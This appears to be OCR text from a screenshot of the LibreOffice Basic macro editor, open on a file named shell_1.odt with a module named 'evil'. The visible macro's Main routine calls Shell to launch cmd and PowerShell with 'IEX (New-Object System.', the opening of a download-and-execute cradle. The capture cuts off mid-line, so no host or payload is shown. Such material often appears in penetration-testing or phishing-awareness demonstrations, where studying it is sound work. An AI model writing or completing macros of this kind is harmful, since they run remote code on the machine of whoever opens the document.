 shell_1.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[shell_1.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros &
shell_1.odt
Standard
evil
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell IEX (New-Object System.
5 End Sub
6